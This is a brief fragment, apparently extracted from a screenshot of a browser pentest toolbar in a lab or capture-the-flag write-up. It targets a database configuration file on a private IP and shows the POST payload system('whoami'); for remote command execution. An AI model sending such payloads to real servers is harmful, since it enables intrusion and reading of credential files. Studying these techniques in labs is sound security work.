 Load URL view-source:http://192.168.8.131//system/config/database.php
Split URL
Execute
Enable Post data Enable Referrer
Post data system('whoami');